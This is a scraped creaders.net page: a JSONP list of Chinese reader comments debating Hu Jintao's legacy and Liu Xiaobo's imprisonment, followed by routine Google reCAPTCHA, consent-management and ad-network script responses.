jsonp1769915525623({"list":[{"comments_id":1299200,"user_id":2411,"user_name":"1plus2","comments_info":"污点也是有的，比如把刘晓波判了11年。即使大环境所迫，必须装装样子，也可以来个缓刑几年等等。<br>但是瑕不掩瑜，比如老邓有个64.<br>第15条，两届后裸腿，个人认为应该放第一条。","post_date":{"date_text":"2024年03月09日 05:17","date_time":"2024-03-09 05:17:49"},"user_nickname":"0+1"},{"comments_id":1297315,"user_id":2737,"user_name":"zichenzhao","comments_info":"垃圾堆里可惜的好东西，但也是不可回收的废物。","post_date":{"date_text":"2024年03月02日 13:36","date_time":"2024-03-02 13:36:01"},"user_nickname":"阿妞不牛"},{"comments_id":1297212,"user_id":5126,"user_name":"ybing","comments_info":"刘晓波那时已被释放，但因推出宪章签名，又被胡抓起来，最后因获诺贝尔奖被习杀害，习就恨国际奖，象阿Q一样觉得自由就是与他为难，莫言获奖后，在一次会上比邻而坐，国家领袖一般会对重大国际奖获得者表达敬意，但习就是一脸不屑和嫌弃，呵呵，文盲+流氓+顶级权力，作妖就不奇怪了","post_date":{"date_text":"2024年03月02日 01:44","date_time":"2024-03-02 01:44:23"},"user_nickname":"一冰"},{"comments_id":1297032,"user_id":192499,"user_name":"suoliweng","comments_info":"【胡把刘晓波关押致死，算第一条。】<br>刘晓波是江泽民直接授意政法委书记周永康抓捕的。","post_date":{"date_text":"2024年03月01日 13:45","date_time":"2024-03-01 13:45:18"},"user_nickname":"suoliweng"},{"comments_id":1297022,"user_id":163233,"user_name":"lbsd","comments_info":"怪不得被包子从二十大会场轰了出去，原来是吃包子结下的梁子。","post_date":{"date_text":"2024年03月01日 13:00","date_time":"2024-03-01 13:00:29"},"user_nickname":"LBSD"},{"comments_id":1297001,"user_id":3129,"user_name":"voigtlee","comments_info":"如果不是習主席，傻老美還不知道什麼是「韜光養晦」。","post_date":{"date_text":"2024年03月01日 11:33","date_time":"2024-03-01 11:33:27"},"user_nickname":"voigt"},{"comments_id":1296995,"user_id":5126,"user_name":"ybing","comments_info":"香港二十三条就是胡温时期制定的，香港人一闹，胡温立即取消，但还是到习这里暴雷了","post_date":{"date_text":"2024年03月01日 11:16","date_time":"2024-03-01 11:16:50"},"user_nickname":"一冰"},{"comments_id":1296994,"user_id":5126,"user_name":"ybing","comments_info":"不当二傻子，哈哈，就是邓小平说的：绝不当头！我们当不起，（小弟）都是来要钱的","post_date":{"date_text":"2024年03月01日 11:16","date_time":"2024-03-01 11:16:01"},"user_nickname":"一冰"},{"comments_id":1296992,"user_id":192828,"user_name":"大海怪","comments_info":"政治改革无作为，埋下倒退大雷。","post_date":{"date_text":"2024年03月01日 10:40","date_time":"2024-03-01 10:40:49"},"user_nickname":"大海怪"},{"comments_id":1296980,"user_id":139748,"user_name":"lary","comments_info":"胡把刘晓波关押致死，算第一条。","post_date":{"date_text":"2024年03月01日 09:57","date_time":"2024-03-01 09:57:35"},"user_nickname":"lary"},{"comments_id":1296962,"user_id":4788,"user_name":"gonature22","comments_info":"发明五毛<br>买下或派人滲透海外中文网，文学城等就是从那个时候开始从来不登反共文章<br>成立孔子学院<br>派特务腐蚀国外议员官僚<br>滲透国外媒体<br>这些都是他任上做的","post_date":{"date_text":"2024年03月01日 09:09","date_time":"2024-03-01 09:09:37"},"user_nickname":"自然"},{"comments_id":1296947,"user_id":189586,"user_name":"time22","comments_info":"关键时刻不作为就是犯罪。","post_date":{"date_text":"2024年03月01日 08:11","date_time":"2024-03-01 08:11:23"},"user_nickname":"time22"},{"comments_id":1296939,"user_id":190828,"user_name":"Siewkim","comments_info":"始则地名全节，终则山称枉人。","post_date":{"date_text":"2024年03月01日 07:34","date_time":"2024-03-01 07:34:24"},"user_nickname":"Siewkim"},{"comments_id":1296935,"user_id":5002,"user_name":"runquanli","comments_info":"与其他比，阿涛已是千古名君。","post_date":{"date_text":"2024年03月01日 07:25","date_time":"2024-03-01 07:25:53"},"user_nickname":"runqun"},{"comments_id":1296908,"user_id":185011,"user_name":"wumaogou1984","comments_info":"会不会二十年后，又有人念叨包帝的好，如毛粉一样。本质上黑帮当道就没太大区别。","post_date":{"date_text":"2024年03月01日 04:21","date_time":"2024-03-01 04:21:06"},"user_nickname":"百年未有之大骗局"},{"comments_id":1296831,"user_id":92776,"user_name":"wol68","comments_info":"那也是贪官污吏无法无天的时代","post_date":{"date_text":"2024年03月01日 03:22","date_time":"2024-03-01 03:22:18"},"user_nickname":"wol68"}],"count":16,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769915525624&_=1769915525643&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769915525624()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="omJbLHsnXeJazrBouPoLow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915528288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVKs2BE56gFZD11Zrxn0a5nuhe5-jHygN1P7EQXuybO9aFvC09nkG6uWhIfdZh0Tq3j2M8RkUhxI0xV8azpIBb3bqfsGsqdqYcK7N3YMJRQ6dZCpm5jtWgRANl6-0gJqntAQSYSAQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5OTE1NTI4LDY0MjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9uZXdzLmNyZWFkZXJzLm5ldC9jb21tZW50LzIwMjQvMDMvMDEvMjcwNTE1MS5odG1sIixudWxsLFtbOCwiRmYwUkdIVHVuOEkiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 271
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);sp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var tp=function(a){this.A=_.t(a)};_.u(tp,_.J);var up=_.ed(tp),vp=function(a,b,c){this.B=a;this.j=_.A(b,rp,1);this.l=_.A(b,_.Qk,3);this.F=_.A(b,sp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Rk(this.l));this.C=new _.eh(_.q.document,this.D,a);this.console=null;this.o=new _.np(this.B,c,a)};
vp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.gh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.kh(a,c)}else _.hh(this.C,"FCNEC");_.pp(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.qp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Uo(this.o.G,
"manualDeploymentApi")};var wp=function(){};wp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=up(b);(new vp(a,d,c)).run();return e.return({})})};_.Uk(7,new wp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol9X3xYAUwYcs4A7iihrVAsI0Vk5lyUb3y1vI5gqh4JF7y5vb5u55d4FG8nR8gBx5jkwypAaZKwmbjPD4kKsLo28KrApSVsbAxjI2OqlVam2JIOelNzOyXOQFDXN8l41RnVeflP7SpkdCX3Yi6Kx_5AlBAHyTA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUkaNdbeg-XVaUy-2STUBG04Jni5T7aVvtM2XLXc89Qnp7lcQgSqJeO67N3b-mZ-k66MmfmGHg_PxkWWYDUHU6SuvP7L59HwDkk1ifqchrgNkACEQpBJaSchoOhevocJGsfUgKMFQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU5pT6XxApW6U6AiGqKAWwSk97zLlWyV3Iy08u3KZ_2rSdzVPT56r4ERg503_tIZe6T0PzpmKmc8RfTduKP5zNlxEkfFky-W4fLdRrkua7M51E3uhNWKZB5yMce70NtHe7RmKxzOA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUDgHYpWcb1lxYRb8jS2Q9ZVLWCiH8xJN6sCxlVq_j7VJlhZVp6wHLkzY9fzdpfsrMNqlAwgPfzvBfvisbnll8olcM8xGIPu5mPeEVf6P0OOKsfGQC_wparJQHBvO1RCyFIe5YIMQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
b230ca63-2fd7-439b-a6ae-325d8bf75168

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
e2c17960-3680-47cb-b214-49d0a7217363

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXSwmWDHoRiYWgjpD8llnieddzwu0EpKjjKCNlJFq9jA5GwS2Krm2S19vHcMfvZ0pTG0c902EJ6FG3jv8-PdjvfALh6abzTzj0BVnRIXnIktJbU_6z7r9y8SucNNwpAf5Yw39uyDzQxac5E14wXSQTWfE2uVa_NRRr0XKiGrMa7TNUqZlSYdQBYlMht/_/adzonesidead.-advertise01./sbnr.ads?/projectwonderful_/adsbyadsn.
body_size: -1284
content:
window['669c30c2-afd6-4a33-ad88-2f6f2a60ac12'] = true;